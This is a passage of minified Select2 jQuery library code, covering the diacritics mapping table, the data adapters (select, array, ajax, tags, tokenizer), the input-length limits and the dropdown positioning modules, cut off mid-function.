n(n._cache[t])},n}),t.define("select2/diacritics",[],function(){return{"Ⓐ":"A","Ａ":"A","À":"A","Á":"A","Â":"A","Ầ":"A","Ấ":"A","Ẫ":"A","Ẩ":"A","Ã":"A","Ā":"A","Ă":"A","Ằ":"A","Ắ":"A","Ẵ":"A","Ẳ":"A","Ȧ":"A","Ǡ":"A","Ä":"A","Ǟ":"A","Ả":"A","Å":"A","Ǻ":"A","Ǎ":"A","Ȁ":"A","Ȃ":"A","Ạ":"A","Ậ":"A","Ặ":"A","Ḁ":"A","Ą":"A","Ⱥ":"A","Ɐ":"A","Ꜳ":"AA","Æ":"AE","Ǽ":"AE","Ǣ":"AE","Ꜵ":"AO","Ꜷ":"AU","Ꜹ":"AV","Ꜻ":"AV","Ꜽ":"AY","Ⓑ":"B","Ｂ":"B","Ḃ":"B","Ḅ":"B","Ḇ":"B","Ƀ":"B","Ƃ":"B","Ɓ":"B","Ⓒ":"C","Ｃ":"C","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","Ç":"C","Ḉ":"C","Ƈ":"C","Ȼ":"C","Ꜿ":"C","Ⓓ":"D","Ｄ":"D","Ḋ":"D","Ď":"D","Ḍ":"D","Ḑ":"D","Ḓ":"D","Ḏ":"D","Đ":"D","Ƌ":"D","Ɗ":"D","Ɖ":"D","Ꝺ":"D","Ǳ":"DZ","Ǆ":"DZ","ǲ":"Dz","ǅ":"Dz","Ⓔ":"E","Ｅ":"E","È":"E","É":"E","Ê":"E","Ề":"E","Ế":"E","Ễ":"E","Ể":"E","Ẽ":"E","Ē":"E","Ḕ":"E","Ḗ":"E","Ĕ":"E","Ė":"E","Ë":"E","Ẻ":"E","Ě":"E","Ȅ":"E","Ȇ":"E","Ẹ":"E","Ệ":"E","Ȩ":"E","Ḝ":"E","Ę":"E","Ḙ":"E","Ḛ":"E","Ɛ":"E","Ǝ":"E","Ⓕ":"F","Ｆ":"F","Ḟ":"F","Ƒ":"F","Ꝼ":"F","Ⓖ":"G","Ｇ":"G","Ǵ":"G","Ĝ":"G","Ḡ":"G","Ğ":"G","Ġ":"G","Ǧ":"G","Ģ":"G","Ǥ":"G","Ɠ":"G","Ꞡ":"G","Ᵹ":"G","Ꝿ":"G","Ⓗ":"H","Ｈ":"H","Ĥ":"H","Ḣ":"H","Ḧ":"H","Ȟ":"H","Ḥ":"H","Ḩ":"H","Ḫ":"H","Ħ":"H","Ⱨ":"H","Ⱶ":"H","Ɥ":"H","Ⓘ":"I","Ｉ":"I","Ì":"I","Í":"I","Î":"I","Ĩ":"I","Ī":"I","Ĭ":"I","İ":"I","Ï":"I","Ḯ":"I","Ỉ":"I","Ǐ":"I","Ȉ":"I","Ȋ":"I","Ị":"I","Į":"I","Ḭ":"I","Ɨ":"I","Ⓙ":"J","Ｊ":"J","Ĵ":"J","Ɉ":"J","Ⓚ":"K","Ｋ":"K","Ḱ":"K","Ǩ":"K","Ḳ":"K","Ķ":"K","Ḵ":"K","Ƙ":"K","Ⱪ":"K","Ꝁ":"K","Ꝃ":"K","Ꝅ":"K","Ꞣ":"K","Ⓛ":"L","Ｌ":"L","Ŀ":"L","Ĺ":"L","Ľ":"L","Ḷ":"L","Ḹ":"L","Ļ":"L","Ḽ":"L","Ḻ":"L","Ł":"L","Ƚ":"L","Ɫ":"L","Ⱡ":"L","Ꝉ":"L","Ꝇ":"L","Ꞁ":"L","Ǉ":"LJ","ǈ":"Lj","Ⓜ":"M","Ｍ":"M","Ḿ":"M","Ṁ":"M","Ṃ":"M","Ɱ":"M","Ɯ":"M","Ⓝ":"N","Ｎ":"N","Ǹ":"N","Ń":"N","Ñ":"N","Ṅ":"N","Ň":"N","Ṇ":"N","Ņ":"N","Ṋ":"N","Ṉ":"N","Ƞ":"N","Ɲ":"N","Ꞑ":"N","Ꞥ":"N","Ǌ":"NJ","ǋ":"Nj","Ⓞ":"O","Ｏ":"O","Ò":"O","Ó":"O","Ô":"O","Ồ":"O","Ố":"O","Ỗ":"O","Ổ":"O","Õ":"O","Ṍ":"O","Ȭ":"O","Ṏ":"O","Ō":"O","Ṑ":"O","Ṓ":"O","Ŏ":"O","Ȯ":"O","Ȱ":"O","Ö":"O","Ȫ":"O","Ỏ":"O","Ő":"O","Ǒ":"O","Ȍ":"O","Ȏ":"O","Ơ":"O","Ờ":"O","Ớ":"O","Ỡ":"O","Ở":"O","Ợ":"O","Ọ":"O","Ộ":"O","Ǫ":"O","Ǭ":"O","Ø":"O","Ǿ":"O","Ɔ":"O","Ɵ":"O","Ꝋ":"O","Ꝍ":"O","Ƣ":"OI","Ꝏ":"OO","Ȣ":"OU","Ⓟ":"P","Ｐ":"P","Ṕ":"P","Ṗ":"P","Ƥ":"P","Ᵽ":"P","Ꝑ":"P","Ꝓ":"P","Ꝕ":"P","Ⓠ":"Q","Ｑ":"Q","Ꝗ":"Q","Ꝙ":"Q","Ɋ":"Q","Ⓡ":"R","Ｒ":"R","Ŕ":"R","Ṙ":"R","Ř":"R","Ȑ":"R","Ȓ":"R","Ṛ":"R","Ṝ":"R","Ŗ":"R","Ṟ":"R","Ɍ":"R","Ɽ":"R","Ꝛ":"R","Ꞧ":"R","Ꞃ":"R","Ⓢ":"S","Ｓ":"S","ẞ":"S","Ś":"S","Ṥ":"S","Ŝ":"S","Ṡ":"S","Š":"S","Ṧ":"S","Ṣ":"S","Ṩ":"S","Ș":"S","Ş":"S","Ȿ":"S","Ꞩ":"S","Ꞅ":"S","Ⓣ":"T","Ｔ":"T","Ṫ":"T","Ť":"T","Ṭ":"T","Ț":"T","Ţ":"T","Ṱ":"T","Ṯ":"T","Ŧ":"T","Ƭ":"T","Ʈ":"T","Ⱦ":"T","Ꞇ":"T","Ꜩ":"TZ","Ⓤ":"U","Ｕ":"U","Ù":"U","Ú":"U","Û":"U","Ũ":"U","Ṹ":"U","Ū":"U","Ṻ":"U","Ŭ":"U","Ü":"U","Ǜ":"U","Ǘ":"U","Ǖ":"U","Ǚ":"U","Ủ":"U","Ů":"U","Ű":"U","Ǔ":"U","Ȕ":"U","Ȗ":"U","Ư":"U","Ừ":"U","Ứ":"U","Ữ":"U","Ử":"U","Ự":"U","Ụ":"U","Ṳ":"U","Ų":"U","Ṷ":"U","Ṵ":"U","Ʉ":"U","Ⓥ":"V","Ｖ":"V","Ṽ":"V","Ṿ":"V","Ʋ":"V","Ꝟ":"V","Ʌ":"V","Ꝡ":"VY","Ⓦ":"W","Ｗ":"W","Ẁ":"W","Ẃ":"W","Ŵ":"W","Ẇ":"W","Ẅ":"W","Ẉ":"W","Ⱳ":"W","Ⓧ":"X","Ｘ":"X","Ẋ":"X","Ẍ":"X","Ⓨ":"Y","Ｙ":"Y","Ỳ":"Y","Ý":"Y","Ŷ":"Y","Ỹ":"Y","Ȳ":"Y","Ẏ":"Y","Ÿ":"Y","Ỷ":"Y","Ỵ":"Y","Ƴ":"Y","Ɏ":"Y","Ỿ":"Y","Ⓩ":"Z","Ｚ":"Z","Ź":"Z","Ẑ":"Z","Ż":"Z","Ž":"Z","Ẓ":"Z","Ẕ":"Z","Ƶ":"Z","Ȥ":"Z","Ɀ":"Z","Ⱬ":"Z","Ꝣ":"Z","ⓐ":"a","ａ":"a","ẚ":"a","à":"a","á":"a","â":"a","ầ":"a","ấ":"a","ẫ":"a","ẩ":"a","ã":"a","ā":"a","ă":"a","ằ":"a","ắ":"a","ẵ":"a","ẳ":"a","ȧ":"a","ǡ":"a","ä":"a","ǟ":"a","ả":"a","å":"a","ǻ":"a","ǎ":"a","ȁ":"a","ȃ":"a","ạ":"a","ậ":"a","ặ":"a","ḁ":"a","ą":"a","ⱥ":"a","ɐ":"a","ꜳ":"aa","æ":"ae","ǽ":"ae","ǣ":"ae","ꜵ":"ao","ꜷ":"au","ꜹ":"av","ꜻ":"av","ꜽ":"ay","ⓑ":"b","ｂ":"b","ḃ":"b","ḅ":"b","ḇ":"b","ƀ":"b","ƃ":"b","ɓ":"b","ⓒ":"c","ｃ":"c","ć":"c","ĉ":"c","ċ":"c","č":"c","ç":"c","ḉ":"c","ƈ":"c","ȼ":"c","ꜿ":"c","ↄ":"c","ⓓ":"d","ｄ":"d","ḋ":"d","ď":"d","ḍ":"d","ḑ":"d","ḓ":"d","ḏ":"d","đ":"d","ƌ":"d","ɖ":"d","ɗ":"d","ꝺ":"d","ǳ":"dz","ǆ":"dz","ⓔ":"e","ｅ":"e","è":"e","é":"e","ê":"e","ề":"e","ế":"e","ễ":"e","ể":"e","ẽ":"e","ē":"e","ḕ":"e","ḗ":"e","ĕ":"e","ė":"e","ë":"e","ẻ":"e","ě":"e","ȅ":"e","ȇ":"e","ẹ":"e","ệ":"e","ȩ":"e","ḝ":"e","ę":"e","ḙ":"e","ḛ":"e","ɇ":"e","ɛ":"e","ǝ":"e","ⓕ":"f","ｆ":"f","ḟ":"f","ƒ":"f","ꝼ":"f","ⓖ":"g","ｇ":"g","ǵ":"g","ĝ":"g","ḡ":"g","ğ":"g","ġ":"g","ǧ":"g","ģ":"g","ǥ":"g","ɠ":"g","ꞡ":"g","ᵹ":"g","ꝿ":"g","ⓗ":"h","ｈ":"h","ĥ":"h","ḣ":"h","ḧ":"h","ȟ":"h","ḥ":"h","ḩ":"h","ḫ":"h","ẖ":"h","ħ":"h","ⱨ":"h","ⱶ":"h","ɥ":"h","ƕ":"hv","ⓘ":"i","ｉ":"i","ì":"i","í":"i","î":"i","ĩ":"i","ī":"i","ĭ":"i","ï":"i","ḯ":"i","ỉ":"i","ǐ":"i","ȉ":"i","ȋ":"i","ị":"i","į":"i","ḭ":"i","ɨ":"i","ı":"i","ⓙ":"j","ｊ":"j","ĵ":"j","ǰ":"j","ɉ":"j","ⓚ":"k","ｋ":"k","ḱ":"k","ǩ":"k","ḳ":"k","ķ":"k","ḵ":"k","ƙ":"k","ⱪ":"k","ꝁ":"k","ꝃ":"k","ꝅ":"k","ꞣ":"k","ⓛ":"l","ｌ":"l","ŀ":"l","ĺ":"l","ľ":"l","ḷ":"l","ḹ":"l","ļ":"l","ḽ":"l","ḻ":"l","ſ":"l","ł":"l","ƚ":"l","ɫ":"l","ⱡ":"l","ꝉ":"l","ꞁ":"l","ꝇ":"l","ǉ":"lj","ⓜ":"m","ｍ":"m","ḿ":"m","ṁ":"m","ṃ":"m","ɱ":"m","ɯ":"m","ⓝ":"n","ｎ":"n","ǹ":"n","ń":"n","ñ":"n","ṅ":"n","ň":"n","ṇ":"n","ņ":"n","ṋ":"n","ṉ":"n","ƞ":"n","ɲ":"n","ŉ":"n","ꞑ":"n","ꞥ":"n","ǌ":"nj","ⓞ":"o","ｏ":"o","ò":"o","ó":"o","ô":"o","ồ":"o","ố":"o","ỗ":"o","ổ":"o","õ":"o","ṍ":"o","ȭ":"o","ṏ":"o","ō":"o","ṑ":"o","ṓ":"o","ŏ":"o","ȯ":"o","ȱ":"o","ö":"o","ȫ":"o","ỏ":"o","ő":"o","ǒ":"o","ȍ":"o","ȏ":"o","ơ":"o","ờ":"o","ớ":"o","ỡ":"o","ở":"o","ợ":"o","ọ":"o","ộ":"o","ǫ":"o","ǭ":"o","ø":"o","ǿ":"o","ɔ":"o","ꝋ":"o","ꝍ":"o","ɵ":"o","ƣ":"oi","ȣ":"ou","ꝏ":"oo","ⓟ":"p","ｐ":"p","ṕ":"p","ṗ":"p","ƥ":"p","ᵽ":"p","ꝑ":"p","ꝓ":"p","ꝕ":"p","ⓠ":"q","ｑ":"q","ɋ":"q","ꝗ":"q","ꝙ":"q","ⓡ":"r","ｒ":"r","ŕ":"r","ṙ":"r","ř":"r","ȑ":"r","ȓ":"r","ṛ":"r","ṝ":"r","ŗ":"r","ṟ":"r","ɍ":"r","ɽ":"r","ꝛ":"r","ꞧ":"r","ꞃ":"r","ⓢ":"s","ｓ":"s","ß":"s","ś":"s","ṥ":"s","ŝ":"s","ṡ":"s","š":"s","ṧ":"s","ṣ":"s","ṩ":"s","ș":"s","ş":"s","ȿ":"s","ꞩ":"s","ꞅ":"s","ẛ":"s","ⓣ":"t","ｔ":"t","ṫ":"t","ẗ":"t","ť":"t","ṭ":"t","ț":"t","ţ":"t","ṱ":"t","ṯ":"t","ŧ":"t","ƭ":"t","ʈ":"t","ⱦ":"t","ꞇ":"t","ꜩ":"tz","ⓤ":"u","ｕ":"u","ù":"u","ú":"u","û":"u","ũ":"u","ṹ":"u","ū":"u","ṻ":"u","ŭ":"u","ü":"u","ǜ":"u","ǘ":"u","ǖ":"u","ǚ":"u","ủ":"u","ů":"u","ű":"u","ǔ":"u","ȕ":"u","ȗ":"u","ư":"u","ừ":"u","ứ":"u","ữ":"u","ử":"u","ự":"u","ụ":"u","ṳ":"u","ų":"u","ṷ":"u","ṵ":"u","ʉ":"u","ⓥ":"v","ｖ":"v","ṽ":"v","ṿ":"v","ʋ":"v","ꝟ":"v","ʌ":"v","ꝡ":"vy","ⓦ":"w","ｗ":"w","ẁ":"w","ẃ":"w","ŵ":"w","ẇ":"w","ẅ":"w","ẘ":"w","ẉ":"w","ⱳ":"w","ⓧ":"x","ｘ":"x","ẋ":"x","ẍ":"x","ⓨ":"y","ｙ":"y","ỳ":"y","ý":"y","ŷ":"y","ỹ":"y","ȳ":"y","ẏ":"y","ÿ":"y","ỷ":"y","ẙ":"y","ỵ":"y","ƴ":"y","ɏ":"y","ỿ":"y","ⓩ":"z","ｚ":"z","ź":"z","ẑ":"z","ż":"z","ž":"z","ẓ":"z","ẕ":"z","ƶ":"z","ȥ":"z","ɀ":"z","ⱬ":"z","ꝣ":"z","Ά":"Α","Έ":"Ε","Ή":"Η","Ί":"Ι","Ϊ":"Ι","Ό":"Ο","Ύ":"Υ","Ϋ":"Υ","Ώ":"Ω","ά":"α","έ":"ε","ή":"η","ί":"ι","ϊ":"ι","ΐ":"ι","ό":"ο","ύ":"υ","ϋ":"υ","ΰ":"υ","ω":"ω","ς":"σ"}}),t.define("select2/data/base",["../utils"],function(n){function i(t,e){i.__super__.constructor.call(this)}return n.Extend(i,n.Observable),i.prototype.current=function(t){throw new Error("The `current` method must be defined in child classes.")},i.prototype.query=function(t,e){throw new Error("The `query` method must be defined in child classes.")},i.prototype.bind=function(t,e){},i.prototype.destroy=function(){},i.prototype.generateResultId=function(t,e){var i=t.id+"-result-";return i+=n.generateChars(4),null!=e.id?i+="-"+e.id.toString():i+="-"+n.generateChars(4),i},i}),t.define("select2/data/select",["./base","../utils","jquery"],function(t,a,l){function i(t,e){this.$element=t,this.options=e,i.__super__.constructor.call(this)}return a.Extend(i,t),i.prototype.current=function(t){var i=[],n=this;this.$element.find(":selected").each(function(){var t=l(this),e=n.item(t);i.push(e)}),t(i)},i.prototype.select=function(s){var o=this;if(s.selected=!0,l(s.element).is("option"))return s.element.selected=!0,void this.$element.trigger("change");if(this.$element.prop("multiple"))this.current(function(t){var e=[];(s=[s]).push.apply(s,t);for(var i=0;i<s.length;i++){var n=s[i].id;-1===l.inArray(n,e)&&e.push(n)}o.$element.val(e),o.$element.trigger("change")});else{var t=s.id;this.$element.val(t),this.$element.trigger("change")}},i.prototype.unselect=function(s){var o=this;if(this.$element.prop("multiple")){if(s.selected=!1,l(s.element).is("option"))return s.element.selected=!1,void this.$element.trigger("change");this.current(function(t){for(var e=[],i=0;i<t.length;i++){var n=t[i].id;n!==s.id&&-1===l.inArray(n,e)&&e.push(n)}o.$element.val(e),o.$element.trigger("change")})}},i.prototype.bind=function(t,e){var i=this;(this.container=t).on("select",function(t){i.select(t.data)}),t.on("unselect",function(t){i.unselect(t.data)})},i.prototype.destroy=function(){this.$element.find("*").each(function(){a.RemoveData(this)})},i.prototype.query=function(n,t){var s=[],o=this;this.$element.children().each(function(){var t=l(this);if(t.is("option")||t.is("optgroup")){var e=o.item(t),i=o.matches(n,e);null!==i&&s.push(i)}}),t({results:s})},i.prototype.addOptions=function(t){a.appendMany(this.$element,t)},i.prototype.option=function(t){var e;t.children?(e=document.createElement("optgroup")).label=t.text:void 0!==(e=document.createElement("option")).textContent?e.textContent=t.text:e.innerText=t.text,void 0!==t.id&&(e.value=t.id),t.disabled&&(e.disabled=!0),t.selected&&(e.selected=!0),t.title&&(e.title=t.title);var i=l(e),n=this._normalizeItem(t);return n.element=e,a.StoreData(e,"data",n),i},i.prototype.item=function(t){var e={};if(null!=(e=a.GetData(t[0],"data")))return e;if(t.is("option"))e={id:t.val(),text:t.text(),disabled:t.prop("disabled"),selected:t.prop("selected"),title:t.prop("title")};else if(t.is("optgroup")){e={text:t.prop("label"),children:[],title:t.prop("title")};for(var i=t.children("option"),n=[],s=0;s<i.length;s++){var o=l(i[s]),r=this.item(o);n.push(r)}e.children=n}return(e=this._normalizeItem(e)).element=t[0],a.StoreData(t[0],"data",e),e},i.prototype._normalizeItem=function(t){t!==Object(t)&&(t={id:t,text:t});return null!=(t=l.extend({},{text:""},t)).id&&(t.id=t.id.toString()),null!=t.text&&(t.text=t.text.toString()),null==t._resultId&&t.id&&null!=this.container&&(t._resultId=this.generateResultId(this.container,t)),l.extend({},{selected:!1,disabled:!1},t)},i.prototype.matches=function(t,e){return this.options.get("matcher")(t,e)},i}),t.define("select2/data/array",["./select","../utils","jquery"],function(t,f,m){function n(t,e){var i=e.get("data")||[];n.__super__.constructor.call(this,t,e),this.addOptions(this.convertToOptions(i))}return f.Extend(n,t),n.prototype.select=function(i){var t=this.$element.find("option").filter(function(t,e){return e.value==i.id.toString()});0===t.length&&(t=this.option(i),this.addOptions(t)),n.__super__.select.call(this,i)},n.prototype.convertToOptions=function(t){function e(t){return function(){return m(this).val()==t.id}}for(var i=this,n=this.$element.find("option"),s=n.map(function(){return i.item(m(this)).id}).get(),o=[],r=0;r<t.length;r++){var a=this._normalizeItem(t[r]);if(0<=m.inArray(a.id,s)){var l=n.filter(e(a)),c=this.item(l),h=m.extend(!0,{},a,c),d=this.option(h);l.replaceWith(d)}else{var u=this.option(a);if(a.children){var p=this.convertToOptions(a.children);f.appendMany(u,p)}o.push(u)}}return o},n}),t.define("select2/data/ajax",["./array","../utils","jquery"],function(t,e,o){function i(t,e){this.ajaxOptions=this._applyDefaults(e.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),i.__super__.constructor.call(this,t,e)}return e.Extend(i,t),i.prototype._applyDefaults=function(t){var e={data:function(t){return o.extend({},t,{q:t.term})},transport:function(t,e,i){var n=o.ajax(t);return n.then(e),n.fail(i),n}};return o.extend({},e,t,!0)},i.prototype.processResults=function(t){return t},i.prototype.query=function(i,n){function t(){var t=e.transport(e,function(t){var e=s.processResults(t,i);s.options.get("debug")&&window.console&&console.error&&(e&&e.results&&o.isArray(e.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),n(e)},function(){"status"in t&&(0===t.status||"0"===t.status)||s.trigger("results:message",{message:"errorLoading"})});s._request=t}var s=this;null!=this._request&&(o.isFunction(this._request.abort)&&this._request.abort(),this._request=null);var e=o.extend({type:"GET"},this.ajaxOptions);"function"==typeof e.url&&(e.url=e.url.call(this.$element,i)),"function"==typeof e.data&&(e.data=e.data.call(this.$element,i)),this.ajaxOptions.delay&&null!=i.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(t,this.ajaxOptions.delay)):t()},i}),t.define("select2/data/tags",["jquery"],function(h){function t(t,e,i){var n=i.get("tags"),s=i.get("createTag");void 0!==s&&(this.createTag=s);var o=i.get("insertTag");if(void 0!==o&&(this.insertTag=o),t.call(this,e,i),h.isArray(n))for(var r=0;r<n.length;r++){var a=n[r],l=this._normalizeItem(a),c=this.option(l);this.$element.append(c)}}return t.prototype.query=function(t,c,h){var d=this;this._removeOldTags(),null!=c.term&&null==c.page?t.call(this,c,function t(e,i){for(var n=e.results,s=0;s<n.length;s++){var o=n[s],r=null!=o.children&&!t({results:o.children},!0);if((o.text||"").toUpperCase()===(c.term||"").toUpperCase()||r)return!i&&(e.data=n,void h(e))}if(i)return!0;var a=d.createTag(c);if(null!=a){var l=d.option(a);l.attr("data-select2-tag",!0),d.addOptions([l]),d.insertTag(n,a)}e.results=n,h(e)}):t.call(this,c,h)},t.prototype.createTag=function(t,e){var i=h.trim(e.term);return""===i?null:{id:i,text:i}},t.prototype.insertTag=function(t,e,i){e.unshift(i)},t.prototype._removeOldTags=function(t){this._lastTag,this.$element.find("option[data-select2-tag]").each(function(){this.selected||h(this).remove()})},t}),t.define("select2/data/tokenizer",["jquery"],function(d){function t(t,e,i){var n=i.get("tokenizer");void 0!==n&&(this.tokenizer=n),t.call(this,e,i)}return t.prototype.bind=function(t,e,i){t.call(this,e,i),this.$search=e.dropdown.$search||e.selection.$search||i.find(".select2-search__field")},t.prototype.query=function(t,e,i){var s=this;e.term=e.term||"";var n=this.tokenizer(e,this.options,function(t){var e,i=s._normalizeItem(t);if(!s.$element.find("option").filter(function(){return d(this).val()===i.id}).length){var n=s.option(i);n.attr("data-select2-tag",!0),s._removeOldTags(),s.addOptions([n])}e=i,s.trigger("select",{data:e})});n.term!==e.term&&(this.$search.length&&(this.$search.val(n.term),this.$search.focus()),e.term=n.term),t.call(this,e,i)},t.prototype.tokenizer=function(t,e,i,n){for(var s=i.get("tokenSeparators")||[],o=e.term,r=0,a=this.createTag||function(t){return{id:t.term,text:t.term}};r<o.length;){var l=o[r];if(-1!==d.inArray(l,s)){var c=o.substr(0,r),h=a(d.extend({},e,{term:c}));null!=h?(n(h),o=o.substr(r+1)||"",r=0):r++}else r++}return{term:o}},t}),t.define("select2/data/minimumInputLength",[],function(){function t(t,e,i){this.minimumInputLength=i.get("minimumInputLength"),t.call(this,e,i)}return t.prototype.query=function(t,e,i){e.term=e.term||"",e.term.length<this.minimumInputLength?this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:e.term,params:e}}):t.call(this,e,i)},t}),t.define("select2/data/maximumInputLength",[],function(){function t(t,e,i){this.maximumInputLength=i.get("maximumInputLength"),t.call(this,e,i)}return t.prototype.query=function(t,e,i){e.term=e.term||"",0<this.maximumInputLength&&e.term.length>this.maximumInputLength?this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:e.term,params:e}}):t.call(this,e,i)},t}),t.define("select2/data/maximumSelectionLength",[],function(){function t(t,e,i){this.maximumSelectionLength=i.get("maximumSelectionLength"),t.call(this,e,i)}return t.prototype.query=function(i,n,s){var o=this;this.current(function(t){var e=null!=t?t.length:0;0<o.maximumSelectionLength&&e>=o.maximumSelectionLength?o.trigger("results:message",{message:"maximumSelected",args:{maximum:o.maximumSelectionLength}}):i.call(o,n,s)})},t}),t.define("select2/dropdown",["jquery","./utils"],function(e,t){function i(t,e){this.$element=t,this.options=e,i.__super__.constructor.call(this)}return t.Extend(i,t.Observable),i.prototype.render=function(){var t=e('<span class="select2-dropdown"><span class="select2-results"></span></span>');return t.attr("dir",this.options.get("dir")),this.$dropdown=t},i.prototype.bind=function(){},i.prototype.position=function(t,e){},i.prototype.destroy=function(){this.$dropdown.remove()},i}),t.define("select2/dropdown/search",["jquery","../utils"],function(s,t){function e(){}return e.prototype.render=function(t){var e=t.call(this),i=s('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="textbox" /></span>');return this.$searchContainer=i,this.$search=i.find("input"),e.prepend(i),e},e.prototype.bind=function(t,e,i){var n=this;t.call(this,e,i),this.$search.on("keydown",function(t){n.trigger("keypress",t),n._keyUpPrevented=t.isDefaultPrevented()}),this.$search.on("input",function(t){s(this).off("keyup")}),this.$search.on("keyup input",function(t){n.handleSearch(t)}),e.on("open",function(){n.$search.attr("tabindex",0),n.$search.focus(),window.setTimeout(function(){n.$search.focus()},0)}),e.on("close",function(){n.$search.attr("tabindex",-1),n.$search.val(""),n.$search.blur()}),e.on("focus",function(){e.isOpen()||n.$search.focus()}),e.on("results:all",function(t){null!=t.query.term&&""!==t.query.term||(n.showSearch(t)?n.$searchContainer.removeClass("select2-search--hide"):n.$searchContainer.addClass("select2-search--hide"))})},e.prototype.handleSearch=function(t){if(!this._keyUpPrevented){var e=this.$search.val();this.trigger("query",{term:e})}this._keyUpPrevented=!1},e.prototype.showSearch=function(t,e){return!0},e}),t.define("select2/dropdown/hidePlaceholder",[],function(){function t(t,e,i,n){this.placeholder=this.normalizePlaceholder(i.get("placeholder")),t.call(this,e,i,n)}return t.prototype.append=function(t,e){e.results=this.removePlaceholder(e.results),t.call(this,e)},t.prototype.normalizePlaceholder=function(t,e){return"string"==typeof e&&(e={id:"",text:e}),e},t.prototype.removePlaceholder=function(t,e){for(var i=e.slice(0),n=e.length-1;0<=n;n--){var s=e[n];this.placeholder.id===s.id&&i.splice(n,1)}return i},t}),t.define("select2/dropdown/infiniteScroll",["jquery"],function(s){function t(t,e,i,n){this.lastParams={},t.call(this,e,i,n),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return t.prototype.append=function(t,e){this.$loadingMore.remove(),this.loading=!1,t.call(this,e),this.showLoadingMore(e)&&this.$results.append(this.$loadingMore)},t.prototype.bind=function(t,e,i){var n=this;t.call(this,e,i),e.on("query",function(t){n.lastParams=t,n.loading=!0}),e.on("query:append",function(t){n.lastParams=t,n.loading=!0}),this.$results.on("scroll",function(){var t=s.contains(document.documentElement,n.$loadingMore[0]);!n.loading&&t&&n.$results.offset().top+n.$results.outerHeight(!1)+50>=n.$loadingMore.offset().top+n.$loadingMore.outerHeight(!1)&&n.loadMore()})},t.prototype.loadMore=function(){this.loading=!0;var t=s.extend({},{page:1},this.lastParams);t.page++,this.trigger("query:append",t)},t.prototype.showLoadingMore=function(t,e){return e.pagination&&e.pagination.more},t.prototype.createLoadingMore=function(){var t=s('<li class="select2-results__option select2-results__option--load-more"role="treeitem" aria-disabled="true"></li>'),e=this.options.get("translations").get("loadingMore");return t.html(e(this.lastParams)),t},t}),t.define("select2/dropdown/attachBody",["jquery","../utils"],function(f,a){function t(t,e,i){this.$dropdownParent=i.get("dropdownParent")||f(document.body),t.call(this,e,i)}return t.prototype.bind=function(t,e,i){var n=this,s=!1;t.call(this,e,i),e.on("open",function(){n._showDropdown(),n._attachPositioningHandler(e),s||(s=!0,e.on("results:all",function(){n._positionDropdown(),n._resizeDropdown()}),e.on("results:append",function(){n._positionDropdown(),n._resizeDropdown()}))}),e.on("close",function(){n._hideDropdown(),n._detachPositioningHandler(e)}),this.$dropdownContainer.on("mousedown",function(t){t.stopPropagation()})},t.prototype.destroy=function(t){t.call(this),this.$dropdownContainer.remove()},t.prototype.position=function(t,e,i){e.attr("class",i.attr("class")),e.removeClass("select2"),e.addClass("select2-container--open"),e.css({position:"absolute",top:-999999}),this.$container=i},t.prototype.render=function(t){var e=f("<span></span>"),i=t.call(this);return e.append(i),this.$dropdownContainer=e},t.prototype._hideDropdown=function(t){this.$dropdownContainer.detach()},t.prototype._attachPositioningHandler=function(t,e){var i=this,n="scroll.select2."+e.id,s="resize.select2."+e.id,o="orientationchange.select2."+e.id,r=this.$container.parents().filter(a.hasScroll);r.each(function(){a.StoreData(this,"select2-scroll-position",{x:f(this).scrollLeft(),y:f(this).scrollTop()})}),r.on(n,function(t){var e=a.GetData(this,"select2-scroll-position");f(this).scrollTop(e.y)}),f(window).on(n+" "+s+" "+o,function(t){i._positionDropdown(),i._resizeDropdown()})},t.prototype._detachPositioningHandler=function(t,e){var i="scroll.select2."+e.id,n="resize.select2."+e.id,s="orientationchange.select2."+e.id;this.$container.parents().filter(a.hasScroll).off(i),f(window).off(i+" "+n+" "+s)},t.prototype._positionDropdown=function(){var t=f(window),e=this.$dropdown.hasClass("select2-dropdown--above"),i=this.$dropdown.hasClass("select2-dropdown--below"),n=null,s=this.$container.offset();s.bottom=s.top+this.$container.outerHeight(!1);var o={height:this.$container.outerHeight(!1)};o.top=s.top,o.bottom=s.top+o.height;var r=this.$dropdown.outerHeight(!1),a=t.scrollTop(),l=t.scrollTop()+t.height(),c=a<s.top-r,h=l>s.bottom+r,d={left:s.left,top:o.bottom},u=this.$dropdownParent;"static"===u.css("position")&&(u=u.offsetParent());var p=u.offset();d.top-=p.top,d.left-=p.left,e||i||(n="below"),h||!c||e?!c&&h&&e&&(n="below"):n="above",("above"==n||e&&"below"!==n)&&(d.top=o.top-p.top-r),null!=n&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+n),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+n)),this.$dropdownContainer.css(d)},t.prototype._resizeDropdown=function(){var t={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(t.minWidth=t.width,t.position="relative",t.width="auto"),this.$dropdown.css(t)},t.prototype._showDropdown=function(t){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},t}),t.define("select2/dropdown/minimumResultsForSearch",[],function(){function t(t,e,i,n){this.minimumResultsForSearch=i.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),t.call(this,e,i,n)}return t.prototype.showSearch=function(t,e){return!(function t(e){for(var i=0,n=0;n<e.length;n++){var s=e[n];s.children?i+=t(s.children):i++}return i}(e.data.results)<this.minimumResultsForSearch)&&t.call(this,e)},t}),t.define("select2/dropdown/selectOnClose",["../utils"],function(o){function t(){}return t.prototype.bind=function(t,e,i){var n=this;t.call(this,e,i),e.on("close",function(t){n._handleSelectOnClose(t)})},t.prototype._handleSelectOnClose=function(t,e){if(e&&null!=e.originalSelect2Event){var i=e.originalSelect2Event;if("select"===i._type||"unselect"===i._type)return}var n=this.getHighlightedResults();if(!(n.length<1)){var 